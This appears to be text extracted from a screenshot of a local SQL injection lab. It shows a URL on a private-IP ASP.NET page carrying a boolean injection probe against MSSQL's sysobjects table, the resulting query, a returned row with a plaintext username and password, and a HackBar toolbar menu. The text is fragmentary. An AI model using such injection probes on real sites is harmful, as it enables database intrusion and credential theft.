 192.168.159.135:8080/get.aspx?i
192.168.159.135:8080/get.aspx?id=1 and (select count(*) f
IP
学习
移动设备上的书签
sql:
select * from users where id=1 and (select count(*) from sysobjects)>0
Result:
id username password age
1 saul saul520 19
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://192.168.159.135:8080/get.aspx?id=1 and (select count(*) from sysobjects)>0
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
saulGoodman